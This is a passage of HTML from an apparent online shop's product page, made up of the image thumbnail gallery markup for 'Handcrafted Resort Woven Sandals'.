                <img src="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394054462"
              data-media-position="6"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-6
"
              >
                <img src="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394021694"
              data-media-position="7"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-7
"
              >
                <img src="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394087230"
              data-media-position="8"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-8
"
              >
                <img src="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394251070"
              data-media-position="9"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-9
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394119998"
              data-media-position="10"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-10
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394152766"
              data-media-position="11"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-11
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394185534"
              data-media-position="12"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-12
"
              >
                <img src="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394218302"
              data-media-position="13"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-13
"
              >
                <img src="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394480446"
              data-media-position="14"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-14
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394316606"
              data-media-position="15"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-15
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394349374"
              data-media-position="16"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-16
"
              >
                <img src="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394382142"
              data-media-position="17"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-17
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394414910"
              data-media-position="18"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
